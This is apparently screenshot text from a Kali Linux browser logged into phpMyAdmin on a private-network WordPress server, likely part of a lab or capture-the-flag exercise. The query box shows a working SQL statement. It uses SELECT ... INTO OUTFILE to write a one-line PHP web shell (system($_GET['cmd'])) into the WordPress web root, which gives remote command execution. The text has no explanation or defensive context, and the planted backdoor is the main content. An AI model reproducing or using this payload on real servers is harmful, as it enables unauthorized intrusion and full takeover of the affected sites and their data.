 1 2 3 4 6:26
Dashboard ‹ This is the title o 192.168.1.21 / localhost / w Private browsing
192.168.1.21/phpmyadmin/tbl_sql.php?db=wordpress&table=wp_users&token=90ea0e44c0ccd52f98d22c0b7dc9ce63
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell …
phpMyAdmin
Recent Favorites
information_schema
wordpress
New
wp_commentmeta
wp_comments
wp_links
wp_options
wp_postmeta
wp_posts
wp_termmeta
wp_terms
wp_term_relationships
wp_term_taxonomy
wp_usermeta
wp_users
Server: localhost:3306 » Database: wordpress » Table: wp_users
Browse Structure SQL Search Insert Export Import Operations Triggers
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0002 seconds.)
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/wordpress/shell.php"
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Query results operations
Create view
Console